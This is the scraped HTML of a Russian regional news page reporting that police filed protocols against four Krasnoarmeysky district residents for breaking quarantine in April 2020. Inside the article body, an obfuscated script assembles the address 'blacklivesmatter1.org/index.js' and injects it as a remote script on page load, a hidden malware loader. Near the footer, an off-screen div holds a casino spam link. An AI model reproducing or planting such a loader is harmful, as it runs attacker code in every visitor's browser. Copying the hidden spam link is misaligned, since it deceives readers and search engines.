	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-38330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38330 nav-item dropdown"><a title="Электронный архив" href="https://golos-pravda.ru/interaktivnyj-arhiv/" class="dropdown-item">Электронный архив</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20877 nav-item dropdown"><a title="О газете" href="https://golos-pravda.ru/o-gazete/" class="dropdown-item">О газете</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21092 nav-item dropdown"><a title="Контакты" href="https://golos-pravda.ru/kontakty-redakcii/" class="dropdown-item">Контакты</a></li>
</ul>
</li>
</ul></div>            <a class="header__logo d-block d-md-none text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo.svg" class="" alt="">
            </a>
            <div class="header__search">
                <div class="header__search-button">
                    <span>Поиск</span>
                </div>
                <div class="header__search-input">
                    <form role="search" method="get" id="searchform" class="searchform"
                          action="https://golos-pravda.ru">
                        <label>
                            <input class="search-input" type="text" value="" name="s" id="s"
                                   placeholder="Что будем искать?">
                        </label>
                        <button type="submit" name="button" class="btn primary text-ico-standart"
                                type="submit" id="searchsubmit"><span>Поиск</span></button>
                    </form>
                </div>
            </div>
        </nav>
    </div>
</header>
<div class="wrapper" >
    <div class="waypoint"></div>
<div class="container">
      <div class="row">
            <div class="col-12 col-md-8 offset-md-1">
                  <div class="wrapper__content">
                        <div class="mediaism-infinitypost-header d-none" url="https://golos-pravda.ru/news/bezopasnost/51497-za-narushenie-karantina-na-chetyreh-zhitelej-krasnoarmejskogo-rajona-sostavleny-protokoly/"
     title="За нарушение карантина на четырех жителей Красноармейского района составлены протоколы" data-id="51497"></div>

<div class="post-51497 post type-post status-publish format-standard has-post-thumbnail hentry category-bezopasnost tag-karantin tag-koronavirus tag-krasnoarmejskij-rajon tag-narushenie tag-shtraf">
    <h1>За нарушение карантина на четырех жителей Красноармейского района составлены протоколы</h1><p>Мобильные отряды самоконтроля работают по всему району</p>
    <div class="post__meta mb-4 d-flex flex-column flex-md-row align-items-start align-items-md-center">
        
            
            <div class="post__cat red mb-2 mb-md-0"><ul class="post-categories">
	<li><a href="https://golos-pravda.ru/category/news/bezopasnost/" rel="category tag">Безопасность</a></li></ul></div>

        
        <span class="post-meta-item d-flex text-left" data-info="time"><img src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/img/icons/16/black-time-clock.svg"><span class="post-meta-item-value">3 апреля 2020</span></span>
        <!-- <php meta_block('view', '16/black-view.svg', '', get_the_ID()); ?> -->
    </div>
    <div class="wp-caption">
                    <img width="1024" height="768" src="https://golos-pravda.ru/wp-content/uploads/2020/04/503.jpg" class="attachment-full size-full wp-post-image" alt="За нарушение карантина на четырех жителей Красноармейского района составлены протоколы" decoding="async" fetchpriority="high" srcset="https://golos-pravda.ru/wp-content/uploads/2020/04/503.jpg 1024w, https://golos-pravda.ru/wp-content/uploads/2020/04/503-300x225.jpg 300w, https://golos-pravda.ru/wp-content/uploads/2020/04/503-768x576.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />                <div class="wp-caption-text">Фото пресс-службы администрации Красноармейского района</div>
                        </div>

    <div class="post__content post-51497 adson ">
        
<p>На сегодняшний день сотрудниками
полиции составлены протоколы уже на четырех жителей, нарушивших условия
карантина. В этой работе принимают участие также казаки Полтавского районного
казачьего общества и члены добровольных народных дружин. </p>



<ul class="wp-block-gallery columns-3 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><li class="blocks-gallery-item"><a data-fancybox="monster-gallery" data-caption="" href="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2020/04/505-768x1024.jpg"><img decoding="async" alt="" src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2020/04/505-768x1024.jpg" /></a></li><li class="blocks-gallery-item"><a data-fancybox="monster-gallery" data-caption="" href="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2020/04/504-1024x768.jpg"><img decoding="async" alt="" src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2020/04/504-1024x768.jpg" /></a></li><li class="blocks-gallery-item"><a data-fancybox="monster-gallery" data-caption="" href="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2020/04/502-1-1024x768.jpg"><img decoding="async" alt="" src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2020/04/502-1-1024x768.jpg" /></a></li></ul>



<p>Главная задача отрядов сегодня &#8212;
убедить жителей в необходимости соблюдения принятых в крае ограничительных мер.
Штрафы применяются только к тем, кто сознательно, намеренно и неоднократно
нарушил требования карантина, сообщает пресс-служба администрации
Красноармейского района.</p>
<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script>    </div>


    <div id="adfox_15502191546056528"></div>
    <script>
        try {
            window.Ya.adfoxCode.create({
                ownerId: 277911,
                containerId: 'adfox_15502191546056528',
                params: {
                    pp: 'i',
                    ps: 'dact',
                    p2: 'gdsj'
                }
            });
        } catch (e) {

            console.log('Работает блокировщик рекламы')
        }
    </script>
            <div class="post__meta-tags d-flex flex-wrap">
            <p class="w-100">Темы:</p>
            <a href="https://golos-pravda.ru/tag/karantin/" rel="tag">карантин</a><a href="https://golos-pravda.ru/tag/koronavirus/" rel="tag">коронавирус</a><a href="https://golos-pravda.ru/tag/krasnoarmejskij-rajon/" rel="tag">красноармейский район</a><a href="https://golos-pravda.ru/tag/narushenie/" rel="tag">нарушение</a><a href="https://golos-pravda.ru/tag/shtraf/" rel="tag">штраф</a>        </div>

    
    <div class="post__meta-share mb-4">
        <p>Поделиться:</p>
        <script src="https://yastatic.net/share2/share.js"></script>
        <div class="ya-share2" style="zoom: 150%;" data-title="За нарушение карантина на четырех жителей Красноармейского района составлены протоколы"
             data-url="https://golos-pravda.ru/news/bezopasnost/51497-za-narushenie-karantina-na-chetyreh-zhitelej-krasnoarmejskogo-rajona-sostavleny-protokoly/"
             data-services="vkontakte,facebook,odnoklassniki,whatsapp,telegram"></div>
    </div>
    <!--  Новоси России  -->
    <!--    <script id="nr-<php echo $post->ID; ?>">-->
    <!--        (function () {-->
    <!--            var s = document.getElementById('nr-<php echo $post->ID; ?>');-->
    <!--            var sc = document.createElement('div');-->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    sc.innerHTML = result.html-->
    <!--                    s.after(sc)-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!---->
    <!--        }())-->
    <!--    </script>-->
    <!--    script id="nr-<php //the_ID(); ?>">-->
    <!--        (function () {-->
    <!--            console.log("Инициализация НР");-->
    <!--            var nrs = document.getElementById('nr-<php //the_ID(); ?>');-->
    <!---->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    var nrb = document.createElement('div')-->
    <!--                    nrb.innerHTML = result.html-->
    <!--                    nrs.after(nrb)-->
    <!--                    var nrBlock = nrs.nextElementSibling.firstChild-->
    <!--                    var nrContainer = nrBlock.getElementsByClassName('nr-container').item(0)-->
    <!--                    console.log(nrBlock)-->
    <!---->
    <!--                    var buttonRight = nrBlock.getElementsByClassName("nr-arrow-right").item(0);-->
    <!--                    var buttonLeft = nrBlock.getElementsByClassName("nr-arrow-left").item(0);-->
    <!---->
    <!--                    nrBlock.onmousemove = function (o) {-->
    <!--                        console.log("mouse in home");-->
    <!--                        o.clientX < nrBlock.clientWidth / 2 ? nrContainer.scrollLeft > 0 && (buttonLeft.style.display = "flex") : buttonRight.style.display = "flex"-->
    <!--                    };-->
    <!--                    nrBlock.onmouseleave = function () {-->
    <!--                        console.log("mouse leave");-->
    <!--                        buttonRight.style.display = "none";-->
    <!--                        buttonLeft.style.display = "none"-->
    <!--                    };-->
    <!---->
    <!--                    buttonRight.onclick = function () {-->
    <!--                        console.log("scroll right");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft + 320,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                    buttonLeft.onclick = function () {-->
    <!--                        console.log("scroll left");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft - 240,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!--            console.log("init nr scripts");-->
    <!--        }())-->
    <!--    /script>-->

    <script type="application/ld+json">
        {
        "@context" : "http://schema.org",
        "@type" : "NewsArticle",
        "mainEntityOfPage": {
              "@type": "WebPage",
              "@id": "https://golos-pravda.ru/news/bezopasnost/51497-za-narushenie-karantina-na-chetyreh-zhitelej-krasnoarmejskogo-rajona-sostavleny-protokoly/"
      },
      "headline" : "За нарушение карантина на четырех жителей Красноармейского района составлены протоколы",
      "author" : {
            "@type" : "Person",
            "name" : "Редакция Газеты"
      },
      "publisher": {
            "@type": "Organization",
            "name": "Голос Правды",
            "logo": {
                  "@type": "ImageObject",
                  "url": "https://golos-pravda.ru/wp-content/themes/golos/img/logo.png"
            }
      },
      "datePublished" : "2020-04-03 14:18",
      "dateModified" : "2020-04-03 14:18",
      "image" : "https://golos-pravda.ru/wp-content/uploads/2020/04/503.jpg",
      "articleBody" : "На сегодняшний день сотрудниками
полиции составлены протоколы уже на четырех жителей, нарушивших условия
карантина. В этой работе принимают участие также казаки Полтавского районного
казачьего общества и члены добровольных народных дружин. 







Главная задача отрядов сегодня -
убедить жителей в необходимости соблюдения принятых в крае ограничительных мер.
Штрафы применяются только к тем, кто сознательно, намеренно и неоднократно
нарушил требования карантина, сообщает пресс-служба администрации
Красноармейского района.",
      "url" : "https://golos-pravda.ru/news/bezopasnost/51497-za-narushenie-karantina-na-chetyreh-zhitelej-krasnoarmejskogo-rajona-sostavleny-protokoly/"
      }


    </script>

    <div class="ad__block">
        <div id="adfox_15448010624375934"></div>
        <script>
            try {
                window.Ya.adfoxCode.create({
                    ownerId: 277911,
                    containerId: 'adfox_15448010624375934',
                    params: {
                        pp: 'g',
                        ps: 'dact',
                        p2: 'gfaa'
                    }
                });
            } catch (e) {

                console.log('Работает блокировщик рекламы')
            }
        </script>
    </div>
</div>

<div class="mediaism-infinite-scroll"></div>
                  </div>
            </div>
            <div class="d-none d-md-flex flex-column col-12 col-md-3">
                    <a href="http://vstanice.ru/" target="_blank" class="banners__item mb-4">
      <img src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/11/Frame-37-1.png" alt="Встанице">
  </a>
                  <div class="d-flex flex-column">
<!--moshikov.co-->
<!--Расположение: РСЯ и Сети-->
<div id="adfox_156051576365173047" class="mb-4"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051576365173047',
        params: {
            pp: 'swl',
            ps: 'dact',
            p2: 'gdsh'
        }
    });
</script>
<!--Тип баннера: Сайт – Сайдбар-->
<div id="adfox_156051641643399478"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051641643399478',
        params: {
            p1: 'cfeku',
            p2: 'gdsh',
            pfc: 'ciwfo',
            pfb: 'grkqp'
        }
    });
</script>
</div>
                  <!--AdFox START-->
                  <!--moshikov.co-->
                  <!--Площадка: Голос Правды / Сайт – Материал / Сайдбар – Справа – Департамент-->
                  <!--Категория: <не задана>-->
                  <!--Тип баннера: Сайт – Сайдбар-->
                  <div id="adfox_156509790580196323"></div>
                  <script>
                  window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_156509790580196323',
                        params: {
                              p1: 'cgirm',
                              p2: 'gdsh'
                        }
                  });
                  </script>
            </div>
      </div>

      <script type="text/javascript">
		  $(document).ready(function() {
        var index = 0;
        $(window).scroll(function() {
            var footerPos = $('footer').last().position().top;
            var pos = $(window).scrollTop();
    
              // Load next article
            if (pos+(screen.height*2) > footerPos) {
              // console.log("Есть событие")
              if ($(".mediaism-infinite-scroll").first().hasClass('working')) {
                return false;
              } else {
                $(".mediaism-infinite-scroll").first().addClass('working');
              }

					var mediaismNextPostId = $(".mediaism-infinite-scroll").first().text();
					    
					var data = {
            'action': 'mediaism_is',
            'posts': ["108788","108727","108296","107225","107285","106634","106499","106065","105834","105782","105784","105185","104367","103665","102751","102496","102451","102435","102267","101932","101900","101893","100904","100895","99849","99654","99027","98679","98703","97814","97790","97395","97387","96793","96742","96567","96204","95433","95128","94856","94483","94059","93923","93868","90498","89710","89397","89354","89332","89238","88798","89573","88386","89569","87857","87519","87086","86562","86380","85682","84923","84862","83257","80082","79683","78809","78607","78403","78374","78342","77909","77718","77412","76600","76015","75999","75871","75184","74945","74924","74828","74405","74350","73871","73688","72619","72538","72309","72144","72086","72008","71714","71698","71068","71065","70987","70935","70888","70359","70244","70232","69795","69780","69747","69729","69663","69597","69479","69295","69252","69210","68889","68704","68633","68433","68295","65601","65319","64924","64908","64486","64091","63764","63670","63531","62971","62856","62772","62739","62605","62575","62520","62514","62299","62191","62126","62070","61907","61517","60767","59865","58284","58251","58102","57943","57766","57730","57649","57399","57133","56866","56494","56525","56462","56195","56182","56090","55914","55907","55507","55469","55384","55369","55322","55313","55275","55254","55243","55223","55214","55184","55109","55100","55036","55006","55000","54959","54947","54895","54864","54773","54673","54663","54600","54562","54530","54513","54509","54407","54355","54321","54268","54239","54205","54200","54190","54174","54169","54031","53998","53952","53903","53885","53844","53760","53724","53700","53697","53669","53657","53638","53622","53618","53607","53543","53523","53463","53432","53424","53405","53381","53368","53347","53316","53247","53218","53097","53076","53052","53006","52934","52891","52873","52806","52799","52789","52775","52739","52726","52688","52683","52623","52620","52613","52606","52585","52580","52576","52559","52530","52504","52459","52346","52287","52280","52246","52217","51979","52174","52157","52122","52082","52027","51950","51934","51895","51838","51802","51787","51773","51763","51758","51728","51719","51642","51631","51562","51532","51484","51362","51349","51325","51288","51247"],
            'index': index
          };
          console.log(data);
    
		    // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
		    
					$.ajax({
						url: 'https://golos-pravda.ru/wp-admin/admin-ajax.php',
						data: data,
            type: 'POST',
            beforeSend: function(){
              $(".mediaism-infinite-scroll").first().text('Загрузка..');
            },
						success: function(response){
              // console.log(response);
              $(".mediaism-infinite-scroll").first().replaceWith(response);
                index++
            },
            error: function(){
              console.log('Ошибка обновления')
            },
          }, 'html');
        }
    
			// Update new URL
				var currUrl = $(".mediaism-infinitypost-header").first().attr("url");
				var currTitle = $(".mediaism-infinitypost-header").first().attr("title");
    
				if ($(".mediaism-infinitypost-header").length > 1 && history.pushState) {

					for (var i=0; i<$(".mediaism-infinitypost-header").length; i++) {

						if (pos+(screen.height/2) >= $(".mediaism-infinitypost-header").eq(i).next().position().top) {
							currUrl = $(".mediaism-infinitypost-header").eq(i).attr("url");
							currId = $(".mediaism-infinitypost-header").eq(i).attr("data-id");
							currTitle = $(".mediaism-infinitypost-header").eq(i).attr("title");
						}

					}

				}

				if (location.href != currUrl) {

            history.pushState({}, currTitle, currUrl);
            arrangeBlocks(277911, 'ciyhv', 'gdsj', 'div.post__content.post-'+currId, currId, false);
					  ym(45213033, 'hit', currUrl);
				
				}
      });
    });
        </script>

      </div>
<div class="container">
<div class="banners d-flex align-items-center justify-content-between">
  <!-- <a href="http://vkondratev.ru/" target="_blank" class="banners__item mb-4">
    <img src="<php echo get_stylesheet_directory_uri(); ?>/img/banners/guber.png" alt="">
  </a> -->
  <a href="https://admkrai.krasnodar.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/krd-admitistration.png" alt="">
  </a>
  <a href="http://s-kub.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/s-kub.png" alt="">
  </a>
  <a href="https://dip.krasnodar.ru/?from=golospravda_moshikov" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/depsmi.jpeg" alt="">
  </a>
</div>
</div>

<div style="position:absolute;left:-12613px;width:1000px;"><a href="https://matchingapp-online.com/">Бонусы онлайн казино</a> - узнайте больше про фриспины, приветственные бонусы и акции на сайте нашего партнёра!</div><footer>
  <div class="container">
    <div class="content">
      <div class="footer__top d-flex justify-content-between">
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 0;">
          <strong>Рубрики</strong>
          <ul id="menu-gazeta" class=""><li id="menu-item-21000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21000"><a href="https://golos-pravda.ru/o-gazete/">О газете</a></li>
<li id="menu-item-38331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38331"><a href="https://golos-pravda.ru/interaktivnyj-arhiv/">Электронный архив</a></li>
<li id="menu-item-20998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20998"><a href="https://golos-pravda.ru/podpiska-na-gazetu/">Подписка</a></li>
<li id="menu-item-57217" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-57217"><a href="https://golos-pravda.ru/documents/oficialno/">Официальные опубликования</a></li>
<li id="menu-item-31333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31333"><a href="https://golos-pravda.ru/reklama/">Реклама</a></li>
<li id="menu-item-31334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31334"><a href="https://golos-pravda.ru/tipografskie-uslugi/">Типографские услуги</a></li>
<li id="menu-item-125060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125060"><a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">Использование cookie</a></li>
<li id="menu-item-125061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125061"><a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">Политика персональных данных</a></li>
</ul>        </div>
        <div class="d-flex flex-column" style="flex-grow: 2">
          <strong>Связаться  с редакцией</strong>
          <p>353800, Краснодарский край, Красноармейский район, ст. Полтавская, ул. Коммунистическая, 240 </p>
          <p>8 (86165) 3-25-83</p>
          <a href="mailto:golos_pravda@mail.ru">golos_pravda@mail.ru</a>
        </div>
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 2;">
          <strong>Формальности</strong>
          <p class="mb-20">Сетевое издание сайт общественно-политической газеты Красноармейского района «Голос правды» зарегистрировано Роскомнадзором, свидетельство ЭЛ № ФС 77-58777 от 28.07.2014</p>
          <p><b>Главный редактор: </b>Горбань Диана Александровна</p>
          <p><b>Учредитель: </b> ООО "Редакция газеты "Голос Правды"</p>
          <a href="https://golos-pravda.ru/normativnye-dokumenty/" class="next">Нормативные документы</a>
        </div>
      </div>
      <div class="footer__bottom d-flex justify-content-between">
        <p>© ООО "Голос Правды", 2018–2026. Все права защищены. На информационном ресурсе применяются рекомендательные технологии.</p>
        <div class="footer__bottom-rate"><span>12+</span></div>
        <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=45213033&amp;from=informer"
   target="_blank" rel="nofollow"><img
            src="https://informer.yandex.ru/informer/45213033/3_1_333333FF_333333FF_1_pageviews"
            style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика"
            title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)"
            class="ym-advanced-informer" data-cid="45213033" data-lang="ru"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(45213033, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true
    });
</script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/45213033" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter-->
<script>
    new Image().src = "https://counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!--LiveInternet logo--><a href="https://www.liveinternet.ru/click"
                           target="_blank"><img src="https://counter.yadro.ru/logo?44.1"
                                                title="LiveInternet"
                                                alt="" style="border:0" width="31" height="31"/></a><!--/LiveInternet-->        <div class="footer__bottom-social d-flex">
          <a target="_blank" href="https://ok.ru/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok.svg" alt=""></a>
          <a target="_blank" href="https://vk.com/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk.svg" alt=""></a>
        </div>
        <p>Разработка и поддержка — <a href="https://moshikov.co/mediaism/?golos" target="_blank">Moshikov&Co. - mediaism.</a></p>
      </div>
    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/golos\/*","\/wp-content\/themes\/mediaism\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<!-- Баннер cookie -->
<div id="cookieBanner" class="text-center">
    <p class="d-inline-block mb-0 small">
        Пользуясь нашим сайтом, вы соглашаетесь с <a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">политикой обработки персональных данных</a> и <a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">использованием файлов cookie</a>.
    </p>
    <button id="acceptCookies" class="btn btn-primary btn-sm">Я согласен</button>
</div>
<style>
    #cookieBanner {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        background: rgba(255, 255, 255, 1);
        color: white;
        padding: 10px;
        display: none;
        z-index: 1050;
        border-top: 2px solid #E32249;
        align-items: center;
        justify-content: center;

    }
    #cookieBanner p {
        text-align: center;
        color: #1e1e1e;
        font-size: 12px;
    }
    #cookieBanner a {
        color: #E32249;
    }
    #cookieBanner button {
        margin-left: 15px;
        margin-bottom: 0px;
        padding: 5px 10px;
        background: #E32249;
        color: #fff;
    }
    @media (max-width: 1250px) {
        #cookieBanner {
            flex-direction: column;
        }
    }
</style>
<script>
    // Функция для установки куки
    function setCookie(name, value, days) {
        let date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        document.cookie = name + "=" + value + ";expires=" + date.toUTCString() + ";path=/";
    }

    // Функция для получения значения куки
    function getCookie(name) {
        let decodedCookie = decodeURIComponent(document.cookie);
        let cookies = decodedCookie.split(';');
        for (let i = 0; i < cookies.length; i++) {
            let cookie = cookies[i].trim();
            if (cookie.indexOf(name + "=") == 0) {
                return cookie.substring(name.length + 1);
            }
        }
        return "";
    }

    // Проверка наличия куки agreement, если нет — показываем баннер
    window.onload = function() {
        if (!getCookie("agreement")) {
            document.getElementById('cookieBanner').style.display = 'flex';
        }
    };

    // Установка куки при нажатии кнопки
    document.getElementById('acceptCookies').addEventListener('click', function() {
        setCookie("agreement", "accepted", 120);
        document.getElementById('cookieBanner').style.display = 'none';
    });
</script></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk.svg
body_size: 359
content:
<svg width="20" height="11" viewBox="0 0 20 11" xmlns="http://www.w3.org/2000/svg"><title>vk</title><path d="M17.54 7.6c1.55 1.44 1.87 2.13 1.92 2.22.64 1.06-.7 1.14-.7 1.14l-2.58.04s-.56.11-1.28-.39c-.97-.66-1.9-2.39-2.59-2.16-.71.23-.69 1.78-.69 1.78s0 .22-.16.39c-.18.19-.53.12-.53.12H9.78S7.23 11 5 8.67C2.55 6.13.39 1.13.39 1.13S.27.83.4.66C.55.5.97.5.97.5h2.76s.27 0 .44.16c.15.11.24.34.24.34s.44 1.11 1.04 2.13C6.6 5.12 7.13 5.55 7.5 5.34c.6-.31.43-2.81.43-2.81s.01-.91-.29-1.31C7.41.91 6.97.81 6.78.79c-.16-.02.1-.38.43-.55C7.71 0 8.58 0 9.62 0c.81 0 1.04.06 1.35.13.96.23.63 1.12.63 3.24 0 .69-.1 1.63.37 1.96.21.14.73.02 2.03-2.17.6-1.04 1.06-2.27 1.06-2.27s.1-.21.25-.31c.16-.08.38-.08.38-.08h2.9s.88-.1 1.02.29c.15.41-.33 1.38-1.52 2.95-1.94 2.6-2.16 2.36-.55 3.86z" fill-rule="nonzero" fill="#FFF" fill-opacity=".8"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok.svg
body_size: 325
content:
